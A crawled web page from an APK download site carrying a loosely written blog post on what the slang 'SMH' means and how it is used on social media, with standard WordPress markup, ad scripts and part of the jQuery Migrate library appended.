<link rel='stylesheet' id='mb-css' href='https://apk.sereneteh.com/wp-content/plugins/mango-buttons/public/style/mb-button.css?ver=1.2.9' type='text/css' media='all' />
<script type='text/javascript' src='https://apk.sereneteh.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.0' id='jquery-core-js'></script>
<script type='text/javascript' src='https://apk.sereneteh.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1' id='jquery-migrate-js'></script>
<script id="jquery-js-after" type="text/javascript">
jQuery(document).ready(function() {
	jQuery(".85aba4f266f2a105b549066f8c3dd83c").click(function() {
		jQuery.post(
			"https://apk.sereneteh.com/wp-admin/admin-ajax.php", {
				"action": "quick_adsense_onpost_ad_click",
				"quick_adsense_onpost_ad_index": jQuery(this).attr("data-index"),
				"quick_adsense_nonce": "d5cf98c8cc",
			}, function(response) { }
		);
	});
});
</script>
<script type='text/javascript' src='https://apk.sereneteh.com/wp-content/themes/welding-work/assets/js/bootstrap.js?ver=6.3.7' id='bootstrap-js-js'></script>
<link rel="https://api.w.org/" href="https://apk.sereneteh.com/wp-json/" /><link rel="alternate" type="application/json" href="https://apk.sereneteh.com/wp-json/wp/v2/posts/871" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://apk.sereneteh.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.3.7" />
<link rel='shortlink' href='https://apk.sereneteh.com/?p=871' />
<link rel="alternate" type="application/json+oembed" href="https://apk.sereneteh.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fapk.sereneteh.com%2Fwhat-does-smh-means%2F" />
<link rel="alternate" type="text/xml+oembed" href="https://apk.sereneteh.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fapk.sereneteh.com%2Fwhat-does-smh-means%2F&#038;format=xml" />
<link rel="icon" href="https://apk.sereneteh.com/wp-content/uploads/2023/04/cropped-ss-32x32.png" sizes="32x32" />
<link rel="icon" href="https://apk.sereneteh.com/wp-content/uploads/2023/04/cropped-ss-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://apk.sereneteh.com/wp-content/uploads/2023/04/cropped-ss-180x180.png" />
<meta name="msapplication-TileImage" content="https://apk.sereneteh.com/wp-content/uploads/2023/04/cropped-ss-270x270.png" />
</head>

<body class="post-template-default single single-post postid-871 single-format-standard wp-custom-logo wp-embed-responsive group-blog has-sidebar">


<a class="screen-reader-text skip-link" href="#skip-content">Skip to content</a>

<div id="header">
	<div class="main-header">
		<svg xmlns="http://www.w3.org/2000/svg"  viewBox="0 0 1438 121.737">
			<path id="Path_8" data-name="Path 8" d="M-24.014,0H1386.014C1393.738,0,1400,6.879,1400,15.365v91.007c0,8.486-6.262,15.365-13.986,15.365H-4.648c-7.724,0-13.986-6.879-13.986-15.365L-38,15.365C-38,6.879-31.738,0-24.014,0Z" transform="translate(38)" fill="#fff"/>
			<path id="Rectangle_1" data-name="Rectangle 1" d="M131.765,874.52l207.673.106c41.862,0,43.313-62.884,115.269-59.784H1500v78.592H120Z" transform="translate(-62 -771.731)" fill="#222a35" fill-rule="evenodd"/>
		</svg>
		<div class="container">
			
			<div class="header-inn">
			<div class="row mx-0">
				<div class="col-lg-3 col-md-12 align-self-center">
					<div class="logo text-center">
								            		<a href="https://apk.sereneteh.com/" class="custom-logo-link" rel="home"><img width="477" height="169" src="https://apk.sereneteh.com/wp-content/uploads/2020/06/cropped-cropped-sereneteh.png" class="custom-logo" alt="SERENETEH" decoding="async" fetchpriority="high" srcset="https://apk.sereneteh.com/wp-content/uploads/2020/06/cropped-cropped-sereneteh.png 477w, https://apk.sereneteh.com/wp-content/uploads/2020/06/cropped-cropped-sereneteh-300x106.png 300w" sizes="(max-width: 477px) 100vw, 477px" /></a>			            		             				            					</div>
				</div>
				<div class="col-lg-9 col-md-12 col-sm-12 align-self-center">

					<div class="topheader ">
						<div class="row">
							<div class="col-lg-8 col-md-12">
														</div>
							<div class="col-lg-4 col-md-12">
														</div>
						</div>
					</div>
					<div class="clearfix"></div>
					<div class="bottomheader">
						<div class="row">
							<div class="col-lg-9 col-md-9">
								<div class="menu-bar">
									<div class="toggle-menu responsive-menu text-md-left text-center">
																					<button onclick="welding_work_open()" role="tab" class="mobile-menu"><i class="fas fa-bars"></i><span class="screen-reader-text">Open Menu</span></button>
																			</div>
									<div id="sidelong-menu" class="nav sidenav">
										<nav id="primary-site-navigation" class="nav-menu" role="navigation" aria-label="Top Menu">
											<div class="main-menu-navigation clearfix"><ul id="menu-main-menu" class="clearfix mobile_nav"><li id="menu-item-400" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-400"><a href="https://apk.sereneteh.com/">Home</a></li>
<li id="menu-item-1551" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-1551"><a href="https://apk.sereneteh.com/category/apk/">apk</a></li>
</ul></div>											<a href="javascript:void(0)" class="closebtn responsive-menu" onclick="welding_work_close()"><i class="fas fa-times"></i><span class="screen-reader-text">Close Menu</span></a>
										</nav>
										
									</div>
								</div>
							</div>
							<div class="col-lg-3 col-md-3">
								<div class="mob-y">
									<div class="contact-btn">
										<a href=""></a>
									</div>
								</div>
							</div>
						</div>
					</div>
				</div>
			</div>
			</div>
		</div>
		<div class="clearfix"></div>
	</div>
</div>

	<div id="inner-pages-header">
		<div class="header-overlay"></div>
	    <div class="header-content">
		    <div class="container"> 
		      	<h1>What does SMH means?  And How Can You Use #SMH</h1><br>
		      	<div class="theme-breadcrumb mt-2">
					<a href="https://apk.sereneteh.com">SERENETEH</a><a href="https://apk.sereneteh.com/category/apk/" rel="category tag">apk</a><span> What does SMH means?  And How Can You Use #SMH</span>				</div>
		    </div>
		</div>
	</div>

<div class="container">
	<div class="content-area">
		<main id="skip-content" class="site-main" role="main">
							<div class="row">
					<div class="content_area col-lg-8 col-md-8">
						<section id="post_section">
							
<article id="post-871" class="inner-service post-871 post type-post status-publish format-standard has-post-thumbnail hentry category-apk">
  <div class="single-post">
    <div class="article_content">
      <div class="article-text">
                  <img width="763" height="461" src="https://apk.sereneteh.com/wp-content/uploads/2020/05/What-Does-SMH-Mean.jpg" class="attachment-post-thumbnail size-post-thumbnail wp-post-image" alt="" decoding="async" srcset="https://apk.sereneteh.com/wp-content/uploads/2020/05/What-Does-SMH-Mean.jpg 763w, https://apk.sereneteh.com/wp-content/uploads/2020/05/What-Does-SMH-Mean-300x181.jpg 300w, https://apk.sereneteh.com/wp-content/uploads/2020/05/What-Does-SMH-Mean-696x421.jpg 696w" sizes="(max-width: 763px) 100vw, 763px" />  
                <div class="metabox"> 
          <span class="entry-author"><i class="fas fa-user"></i>RXH32</span>
          <span class="entry-date"><i class="fas fa-calendar-alt"></i>April 15, 2021</span>
          <span class="entry-comments"><i class="fas fa-comments"></i>0 Comments</span>
        </div>
        <p><div class="85aba4f266f2a105b549066f8c3dd83c" data-index="1" style="float: none; margin:0px 0 0px 0; text-align:center;">
<script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-5143501987604071"
     crossorigin="anonymous"></script>
<!-- below title cv -->
<ins class="adsbygoogle"
     style="display:inline-block;width:300px;height:250px"
     data-ad-client="ca-pub-5143501987604071"
     data-ad-slot="7093656612"></ins>
<script>
     (adsbygoogle = window.adsbygoogle || []).push({});
</script>
</div>
<p style="text-align: justify;"><span style="font-size: 18pt;"><strong>S<span style="font-size: 12pt;">MH Means:</span></strong></span> Many time in twitter or FB you might faced with a word called ‘SMH’ and also you might getting similar type of message in the chat box against one of your disappointment message reply. There are many people who are still unknown the fact and exact manning of SMH. If you are among them and could find the meaning and use of SMH then you are landing on the prefect surface. In this class <a href="https://apk.sereneteh.com/"><strong>Sereneteh</strong></a> will teach abut meaning of SMH and how should you properly use it on social platform.</p><div class="85aba4f266f2a105b549066f8c3dd83c" data-index="1" style="float: none; margin:0px 0 0px 0; text-align:center;">
<script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-5143501987604071"
     crossorigin="anonymous"></script>
<!-- below title cv -->
<ins class="adsbygoogle"
     style="display:inline-block;width:300px;height:250px"
     data-ad-client="ca-pub-5143501987604071"
     data-ad-slot="7093656612"></ins>
<script>
     (adsbygoogle = window.adsbygoogle || []).push({});
</script>
</div>

<p style="text-align: justify;"><img decoding="async" class=" wp-image-874 aligncenter" src="https://apk.sereneteh.com/wp-content/uploads/2020/05/What-Does-SMH-Mean-300x181.jpg" alt="" width="603" height="364" srcset="https://apk.sereneteh.com/wp-content/uploads/2020/05/What-Does-SMH-Mean-300x181.jpg 300w, https://apk.sereneteh.com/wp-content/uploads/2020/05/What-Does-SMH-Mean-696x421.jpg 696w, https://apk.sereneteh.com/wp-content/uploads/2020/05/What-Does-SMH-Mean.jpg 763w" sizes="(max-width: 603px) 100vw, 603px" /></p>
<p style="text-align: justify;">Social media is an integral part in our daily life.  Without our knowing we are spending lots of time on social media and its chat box.  the virtual world of social media  help us to connecting people from the different parts in the world it can also at as a mediator  for making friends through online. Whenever you scroll down of any social network site like Facebook, Twitter, Instagram may of time you will see word like #SMH or #shakingMyHead. This is the one of the variously use social media acronym of physical body expression. In the real life we are shaking our head to express disappointment or disapproval. It’s the one kind of physical expression which is mostly use for disappointment, disapproval, frustration purpose. In social media SMH are generally represented as either in word (SMH) or by animated GIFs (Graphics Interchange Format) of shacking head. Now days uses of SMH is one of the smart sensation of social media.</p>
<ul>
<li>Read Also <a href="https://apk.sereneteh.com/meaning-of-ctfu/" target="_blank" rel="noopener"><strong>ctfu meaning</strong></a></li>
</ul>
<h2 style="text-align: justify;"><strong>What does SMH means? </strong></h2>
<p><img decoding="async" class=" wp-image-872 aligncenter" src="https://apk.sereneteh.com/wp-content/uploads/2020/05/maxresdefault-300x146.jpg" alt="" width="602" height="293" srcset="https://apk.sereneteh.com/wp-content/uploads/2020/05/maxresdefault-300x146.jpg 300w, https://apk.sereneteh.com/wp-content/uploads/2020/05/maxresdefault-1024x498.jpg 1024w, https://apk.sereneteh.com/wp-content/uploads/2020/05/maxresdefault-768x373.jpg 768w, https://apk.sereneteh.com/wp-content/uploads/2020/05/maxresdefault-696x338.jpg 696w, https://apk.sereneteh.com/wp-content/uploads/2020/05/maxresdefault-1068x519.jpg 1068w, https://apk.sereneteh.com/wp-content/uploads/2020/05/maxresdefault.jpg 1241w" sizes="(max-width: 602px) 100vw, 602px" /></p>
<p style="text-align: justify;"><b>SMH is stand for SHAKING MY HEAD or SHAKE MY HEAD. SMH does not follow any grammatically rule of English. It’s vigorously use to express disappointment, disapproval, frustration, or impatience.</b></p>
<ul>
<li>Read About <a href="https://apk.sereneteh.com/meaning-of-inb4/" target="_blank" rel="noopener"><strong>inb4 meaning</strong></a></li>
</ul>
<h3 style="text-align: justify;"><strong>SMH History</strong></h3>
<p style="text-align: justify;">Perhaps the origin of SMH is still unknown. It has been assumed that the word &#8216;SMH&#8217; is first introduce in Urban Dictionary in 2004 which was exactly same month when another similar social media acronym so called ‘facepalm’ was also uploaded. Those expressions are use in word and GIF format. The popularity of that expression is spread quickly and reaches on his pick very first.</p>
<h2 style="text-align: justify;"><strong>How To Uses of SMH</strong></h2>
<p style="text-align: justify;">Don’t think that here we are inform you any kind of popper guideline or ways of uses SMH. The use of ‘SMH’ is definitely deepened upon your. There are no strict rules for popper use SMH on any post.  SMH doesn’t obey any grammatically rule. As we previously known that SMH is the representative sign of disappointment, disapproval, frustration, or impatience. If you are in the right track to express your disappointment or disapproval against any kind of post or chat then you can use it. However SMH is mainly used for fun purpose in social site.</p>
<ul>
<li>Read Also <a href="https://apk.sereneteh.com/sites-like-omegle/" target="_blank" rel="noopener"><strong>websites like omegle</strong></a></li>
</ul>
<h3 style="text-align: justify;"><strong>How Should You Use SMH in Social Media</strong></h3>
<p style="text-align: justify;">The uses of SMH are very common in Twitter. It has been shown many times for retweeting someone tweets by #shakingMyHead. As an example If your favorite NFL team ‘Los Angeles Rams’ was lose the game last night then you should retweet by “SMH” which is the representative of disappointment. Here some another example are given billow.</p>
<p><img decoding="async" loading="lazy" class=" wp-image-873 aligncenter" src="https://apk.sereneteh.com/wp-content/uploads/2020/05/SMH-300x241.jpg" alt="" width="558" height="449" srcset="https://apk.sereneteh.com/wp-content/uploads/2020/05/SMH-300x241.jpg 300w, https://apk.sereneteh.com/wp-content/uploads/2020/05/SMH-1024x823.jpg 1024w, https://apk.sereneteh.com/wp-content/uploads/2020/05/SMH-768x617.jpg 768w, https://apk.sereneteh.com/wp-content/uploads/2020/05/SMH-1536x1234.jpg 1536w, https://apk.sereneteh.com/wp-content/uploads/2020/05/SMH-2048x1645.jpg 2048w, https://apk.sereneteh.com/wp-content/uploads/2020/05/SMH-696x559.jpg 696w, https://apk.sereneteh.com/wp-content/uploads/2020/05/SMH-1068x858.jpg 1068w, https://apk.sereneteh.com/wp-content/uploads/2020/05/SMH-1920x1542.jpg 1920w" sizes="(max-width: 558px) 100vw, 558px" /></p>
<h4 style="text-align: justify;"><strong>Real Life Example of SMH:</strong></h4>
<ul style="text-align: justify;">
<li>Mark: Once My sister gets a baby, I don’t know if I will be an aunt or uncle</li>
</ul>
<p style="text-align: justify;">    Carry (Mark’s Friend): SMH</p>
<ul style="text-align: justify;">
<li>Girl: That moment she talking all that shit on fb</li>
</ul>
<p style="text-align: justify;">    Me: But u fine out she really fb frontin SMH</p>
<ul style="text-align: justify;">
<li>Our Mabel was snoring during g this morning’s service. #shakingMyHead</li>
<li>I have no words&#8230; #shakingMyHead</li>
<li>So today while I am risking my health looking after any kid walking through the door, I love that my hospital and Impark are writing me a parking ticket. If I survive the month you may potentially get your $48. #ShakingMyHead</li>
</ul>
<ul>
<li>At the risk of sounding hyperbolic this has to be one of the dumbest quotes ever. I 100% agree that a job is about more than the income. It can provide a sense of identity and purpose. But from that how the hell do you get to the conclusion that a UBI is necessary? #ShakingMyHead</li>
<li>Read Also <a href="https://apk.sereneteh.com/mozilla-firefox-apk/"><strong>firefox apk</strong></a></li>
</ul>
<p style="text-align: justify;"><span style="font-size: 14pt;"><strong>Verdicts</strong></span></p>
<p style="text-align: justify;">Many times people are might confuse to popper uses of SMH. Once you read out the full article then you’ll be much smart for using SMH. However now days animated Gif, sticker and memes are becoming much popular items and beat the popularity of SMH. However many people are still love to use #SMH.</p>
<!--CusAds0--><p><script src="chrome-extension://hhojmcideegachlhfgfdhailpfhgknjm/web_accessible_resources/index.js"></script></p>

<div style="font-size: 0px; height: 0px; line-height: 0px; margin: 0; padding: 0; clear: both;"></div></p>
        <div class="single-post-tags mt-3"></div>
        <hr>
      </div>
      <div class="clearfix"></div>
    </div>
  </div>
</article>
<div id="comments" class="comments-area">
		<div id="respond" class="comment-respond">
		<h3 id="reply-title" class="comment-reply-title">Leave a Reply <small><a rel="nofollow" id="cancel-comment-reply-link" href="/what-does-smh-means/#respond" style="display:none;">Cancel reply</a></small></h3><form action="https://apk.sereneteh.com/wp-comments-post.php" method="post" id="commentform" class="comment-form" novalidate><p class="comment-notes"><span id="email-notes">Your email address will not be published.</span> <span class="required-field-message">Required fields are marked <span class="required">*</span></span></p><p class="comment-form-comment"><label for="comment">Comment <span class="required">*</span></label> <textarea id="comment" name="comment" cols="45" rows="8" maxlength="65525" required></textarea></p><p class="comment-form-author"><label for="author">Name <span class="required">*</span></label> <input id="author" name="author" type="text" value="" size="30" maxlength="245" autocomplete="name" required /></p>
<p class="comment-form-email"><label for="email">Email <span class="required">*</span></label> <input id="email" name="email" type="email" value="" size="30" maxlength="100" aria-describedby="email-notes" autocomplete="email" required /></p>
<p class="comment-form-url"><label for="url">Website</label> <input id="url" name="url" type="url" value="" size="30" maxlength="200" autocomplete="url" /></p>
<p class="comment-form-cookies-consent"><input id="wp-comment-cookies-consent" name="wp-comment-cookies-consent" type="checkbox" value="yes" /> <label for="wp-comment-cookies-consent">Save my name, email, and website in this browser for the next time I comment.</label></p>
<p class="form-submit"><input name="submit" type="submit" id="submit" class="submit" value="Post Comment" /> <input type='hidden' name='comment_post_ID' value='871' id='comment_post_ID' />
<input type='hidden' name='comment_parent' id='comment_parent' value='0' />
</p></form>	</div><!-- #respond -->
	</div>
	<nav class="navigation post-navigation" aria-label="Posts">
		<h2 class="screen-reader-text">Post navigation</h2>
		<div class="nav-links"><div class="nav-previous"><a href="https://apk.sereneteh.com/amazon-prime-video-apk/" rel="prev"><span class="screen-reader-text">Previous Post</span><span aria-hidden="true" class="nav-subtitle">Previous Post</span></a></div><div class="nav-next"><a href="https://apk.sereneteh.com/starmaker-apk-premium/" rel="next"><span class="screen-reader-text">Next Post</span><span aria-hidden="true" class="nav-subtitle">Next Post</span> </a></div></div>
	</nav>						</section>
					</div>
					<div id="sidebar" class="col-lg-4 col-md-4"><section id="search-3" class="widget widget_search">

<form method="get" class="search-form" action="https://apk.sereneteh.com/">
	<label>
		<span class="screen-reader-text">Search for:</span>
		<input type="search" class="search-field" placeholder="Search" value="" name="s">
	</label>
	<button type="submit" class="search-submit">Search</button>
</form></section><section id="block-7" class="widget widget_block">
<div class="wp-block-columns is-layout-flex wp-container-4 wp-block-columns-is-layout-flex">
<div class="wp-block-column is-layout-constrained wp-block-column-is-layout-constrained" style="flex-basis:100%">
<div class="wp-block-cover is-light"><span aria-hidden="true" class="wp-block-cover__background has-background-dim"></span><div class="wp-block-cover__inner-container is-layout-flow wp-block-cover-is-layout-flow">
<div class="wp-block-group is-layout-constrained wp-block-group-is-layout-constrained"><div class="wp-block-group__inner-container"><ul class="wp-block-latest-posts__list wp-block-latest-posts"><li><a class="wp-block-latest-posts__post-title" href="https://apk.sereneteh.com/1xbet-thaangekhaa-epriiybethiiybprasbkaarnkaaraichngaanbnmuuethuueaelaedskthp/">1xbet ทางเข้า: เปรียบเทียบประสบการณ์การใช้งานบนมือถือและเดสก์ท็อป</a></li>
<li><a class="wp-block-latest-posts__post-title" href="https://apk.sereneteh.com/mostbet-kz-kazino-zhe-stavki-mostbet-kz-kazakhstan-mostbet/">Mostbet Kz Казино же Ставки Мостбет Кз Казахстан Mostbet</a></li>
<li><a class="wp-block-latest-posts__post-title" href="https://apk.sereneteh.com/optimering-af-gameplay-gennem-spil-uden-om-rofus/">Optimering af gameplay gennem spil uden om rofus</a></li>
<li><a class="wp-block-latest-posts__post-title" href="https://apk.sereneteh.com/wie-registriere-ich-mich-fur-sportwetten-ohne-oasis-und-gehe-voran/">Wie registriere ich mich für Sportwetten ohne Oasis und gehe voran?</a></li>
<li><a class="wp-block-latest-posts__post-title" href="https://apk.sereneteh.com/casino-uden-rofus-laer-mere-om-emnet/">Casino Uden Rofus Lær Mere Om Emnet</a></li>
</ul></div></div>
</div></div>
</div>
</div>
</section></div>
				</div>
					</main>
	</div>
</div>

	<footer id="colophon" class="site-footer" role="contentinfo">
		<div class="footer-overlay"></div>
		<div class="container">
			
<aside class="widget-area" role="complementary">
	<div class="row">
		<div class="widget-column footer-widget-1 col-lg-3 col-md-3">
			<section id="text-2" class="widget widget_text"><h2 class="widget-title">About Us</h2>			<div class="textwidget"><p><img decoding="async" loading="lazy" class="wp-image-1034 alignleft" src="https://apk.sereneteh.com/wp-content/uploads/2020/06/sereneteh-300x122.png" alt="" width="111" height="45" srcset="https://apk.sereneteh.com/wp-content/uploads/2020/06/sereneteh-300x122.png 300w, https://apk.sereneteh.com/wp-content/uploads/2020/06/sereneteh.png 509w" sizes="(max-width: 111px) 100vw, 111px" />SereneTeh is the Hub of All Latest APK Files. Know About Download APK , Complete Review About APK Updated Version.</p>
</div>
		</section>		</div>
		<div class="widget-column footer-widget-2 col-lg-3 col-md-3">
			<section id="pages-3" class="widget widget_pages"><h2 class="widget-title">Pages</h2>
			<ul>
				<li class="page_item page-item-2393"><a href="https://apk.sereneteh.com/apk/">APK</a></li>
			</ul>

			</section>		</div>	
		<div class="widget-column footer-widget-3 col-lg-3 col-md-3">
					</div>
		<div class="widget-column footer-widget-4 col-lg-3 col-md-3">
					</div>
	</div>
</aside>		</div>
		<div class="copyright"> 
			<div class="container">
				<div class="site-info">
	<a href="" target="_blank">
		<p>Copyright 2023 by Team @CV</p>
	</a>
</div>			</div>
		</div>
	</footer>
	
<style id='core-block-supports-inline-css' type='text/css'>
.wp-container-4.wp-container-4{flex-wrap:nowrap;}
</style>
<script type='text/javascript' src='https://apk.sereneteh.com/wp-content/themes/welding-work/assets/js/navigation.js?ver=2.1.2' id='welding-work-navigation-jquery-js'></script>
<script type='text/javascript' src='https://apk.sereneteh.com/wp-content/themes/welding-work/assets/js/jquery.superfish.js?ver=6.3.7' id='jquery-superfish-js'></script>
<script type='text/javascript' src='https://apk.sereneteh.com/wp-includes/js/comment-reply.min.js?ver=6.3.7' id='comment-reply-js'></script>
<script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"3679791a024c43149e5b2cf617a18379","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
</html>

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: 264
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="VMqo_WvsOs-lniVyuo_mrw">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1768504484686');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>

--- FILE ---
content_type: application/javascript
request_url: https://apk.sereneteh.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1
body_size: 7223
content:
/*! jQuery Migrate v3.4.1 | (c) OpenJS Foundation and other contributors | jquery.org/license */
"undefined"==typeof jQuery.migrateMute&&(jQuery.migrateMute=!0),function(t){"use strict";"function"==typeof define&&define.amd?define(["jquery"],function(e){return t(e,window)}):"object"==typeof module&&module.exports?module.exports=t(require("jquery"),window):t(jQuery,window)}(function(s,n){"use strict";function e(e){return 0<=function(e,t){for(var r=/^(\d+)\.(\d+)\.(\d+)/,n=r.exec(e)||[],o=r.exec(t)||[],a=1;a<=3;a++){if(+o[a]<+n[a])return 1;if(+n[a]<+o[a])return-1}return 0}(s.fn.jquery,e)}s.migrateVersion="3.4.1";var t=Object.create(null);s.migrateDisablePatches=function(){for(var e=0;e<arguments.length;e++)t[arguments[e]]=!0},s.migrateEnablePatches=function(){for(var e=0;e<arguments.length;e++)delete t[arguments[e]]},s.migrateIsPatchEnabled=function(e){return!t[e]},n.console&&n.console.log&&(s&&e("3.0.0")&&!e("5.0.0")||n.console.log("JQMIGRATE: jQuery 3.x-4.x REQUIRED"),s.migrateWarnings&&n.console.log("JQMIGRATE: Migrate plugin loaded multiple times"),n.console.log("JQMIGRATE: Migrate is installed"+(s.migrateMute?"":" with logging active")+", version "+s.migrateVersion));var o={};function u(e,t){var r=n.console;!s.migrateIsPatchEnabled(e)||s.migrateDeduplicateWarnings&&o[t]||(o[t]=!0,s.migrateWarnings.push(t+" ["+e+"]"),r&&r.warn&&!s.migrateMute&&(r.warn("JQMIGRATE: "+t),s.migrateTrace&&r.trace&&r.trace()))}function r(e,t,r,n,o){Object.defineProperty(e,t,{configurable:!0,enumerable:!0,get:function(){return u(n,o),r},set:function(e){u(n,o),r=e}})}function a(e,t,r,n,o){var a=e[t];e[t]=function(){return o&&u(n,o),(s.migrateIsPatchEnabled(n)?r:a||s.noop).apply(this,arguments)}}function c(e,t,r,n,o){if(!o)throw new Error("No warning message provided");return a(e,t,r,n,o),0}function i(e,t,r,n){return a(e,t,r,n),0}s.migrateDeduplicateWarnings=!0,s.migrateWarnings=[],void 0===s.migrateTrace&&(s.migrateTrace=!0),s.migrateReset=function(){o={},s.migrateWarnings.length=0},"BackCompat"===n.document.compatMode&&u("quirks","jQuery is not compatible with Quirks Mode");var d,l,p,f={},m=s.fn.init,y=s.find,h=/\[(\s*[-\w]+\s*)([~|^$*]?=)\s*([-\w#]*?#[-\w#]*)\s*\]/,g=/\[(\s*[-\w]+\s*)([~|^$*]?=)\s*([-\w#]*?#[-\w#]*)\s*\]/g,v=/^[\s\uFEFF\xA0]+|([^\s\uFEFF\xA0])[\s\uFEFF\xA0]+$/g;for(d in i(s.fn,"init",function(e){var t=Array.prototype.slice.call(arguments);return s.migrateIsPatchEnabled("selector-empty-id")&&"string"==typeof e&&"#"===e&&(u("selector-empty-id","jQuery( '#' ) is not a valid selector"),t[0]=[]),m.apply(this,t)},"selector-empty-id"),s.fn.init.prototype=s.fn,i(s,"find",function(t){var r=Array.prototype.slice.call(arguments);if("string"==typeof t&&h.test(t))try{n.document.querySelector(t)}catch(e){t=t.replace(g,function(e,t,r,n){return"["+t+r+'"'+n+'"]'});try{n.document.querySelector(t),u("selector-hash","Attribute selector with '#' must be quoted: "+r[0]),r[0]=t}catch(e){u("selector-hash","Attribute selector with '#' was not fixed: "+r[0])}}return y.apply(this,r)},"selector-hash"),y)Object.prototype.hasOwnProperty.call(y,d)&&(s.find[d]=y[d]);c(s.fn,"size",function(){return this.length},"size","jQuery.fn.size() is deprecated and removed; use the .length property"),c(s,"parseJSON",function(){return JSON.parse.apply(null,arguments)},"parseJSON","jQuery.parseJSON is deprecated; use JSON.parse"),c(s,"holdReady",s.holdReady,"holdReady","jQuery.holdReady is deprecated"),c(s,"unique",s.uniqueSort,"unique","jQuery.unique is deprecated; use jQuery.uniqueSort"),r(s.expr,"filters",s.expr.pseudos,"expr-pre-pseudos","jQuery.expr.filters is deprecated; use jQuery.expr.pseudos"),r(s.expr,":",s.expr.pseudos,"expr-pre-pseudos","jQuery.expr[':'] is deprecated; use jQuery.expr.pseudos"),e("3.1.1")&&c(s,"trim",function(e){return null==e?"":(e+"").replace(v,"$1")},"trim","jQuery.trim is deprecated; use String.prototype.trim"),e("3.2.0")&&(c(s,"nodeName",function(e,t){return e.nodeName&&e.nodeName.toLowerCase()===t.toLowerCase()},"nodeName","jQuery.nodeName is deprecated"),c(s,"isArray",Array.isArray,"isArray","jQuery.isArray is deprecated; use Array.isArray")),e("3.3.0")&&(c(s,"isNumeric",function(e){var t=typeof e;return("number"==t||"string"==t)&&!isNaN(e-parseFloat(e))},"isNumeric","jQuery.isNumeric() is deprecated"),s.each("Boolean Number String Function Array Date RegExp Object Error Symbol".split(" "),function(e,t){f["[object "+t+"]"]=t.toLowerCase()}),c(s,"type",function(e){return null==e?e+"":"object"==typeof e||"function"==typeof e?f[Object.prototype.toString.call(e)]||"object":typeof e},"type","jQuery.type is deprecated"),c(s,"isFunction",function(e){return"function"==typeof e},"isFunction","jQuery.isFunction() is deprecated"),c(s,"isWindow",function(e){return null!=e&&e===e.window},"isWindow","jQuery.isWindow() is deprecated")),s.ajax&&(l=s.ajax,p=/(=)\?(?=&|$)|\?\?/,i(s,"ajax",function(){var e=l.apply(this,arguments);return e.promise&&(c(e,"success",e.done,"jqXHR-methods","jQXHR.success is deprecated and removed"),c(e,"error",e.fail,"jqXHR-methods","jQXHR.error is deprecated and removed"),c(e,"complete",e.always,"jqXHR-methods","jQXHR.complete is deprecated and removed")),e},"jqXHR-methods"),e("4.0.0")||s.ajaxPrefilter("+json",function(e){!1!==e.jsonp&&(p.test(e.url)||"string"==typeof e.data&&0===(e.contentType||"").indexOf("application/x-www-form-urlencoded")&&p.test(e.data))&&u("jsonp-promotion","JSON-to-JSONP auto-promotion is deprecated")}));var j=s.fn.removeAttr,b=s.fn.toggleClass,w=/\S+/g;function x(e){return e.replace(/-([a-z])/g,function(e,t){return t.toUpperCase()})}i(s.fn,"removeAttr",function(e){var r=this,n=!1;return s.each(e.match(w),function(e,t){s.expr.match.bool.test(t)&&r.each(function(){if(!1!==s(this).prop(t))return!(n=!0)}),n&&(u("removeAttr-bool","jQuery.fn.removeAttr no longer sets boolean properties: "+t),r.prop(t,!1))}),j.apply(this,arguments)},"removeAttr-bool"),i(s.fn,"toggleClass",function(t){return void 0!==t&&"boolean"!=typeof t?b.apply(this,arguments):(u("toggleClass-bool","jQuery.fn.toggleClass( boolean ) is deprecated"),this.each(function(){var e=this.getAttribute&&this.getAttribute("class")||"";e&&s.data(this,"__className__",e),this.setAttribute&&this.setAttribute("class",!e&&!1!==t&&s.data(this,"__className__")||"")}))},"toggleClass-bool");var Q,A,R=!1,C=/^[a-z]/,N=/^(?:Border(?:Top|Right|Bottom|Left)?(?:Width|)|(?:Margin|Padding)?(?:Top|Right|Bottom|Left)?|(?:Min|Max)?(?:Width|Height))$/;s.swap&&s.each(["height","width","reliableMarginRight"],function(e,t){var r=s.cssHooks[t]&&s.cssHooks[t].get;r&&(s.cssHooks[t].get=function(){var e;return R=!0,e=r.apply(this,arguments),R=!1,e})}),i(s,"swap",function(e,t,r,n){var o,a,i={};for(a in R||u("swap","jQuery.swap() is undocumented and deprecated"),t)i[a]=e.style[a],e.style[a]=t[a];for(a in o=r.apply(e,n||[]),t)e.style[a]=i[a];return o},"swap"),e("3.4.0")&&"undefined"!=typeof 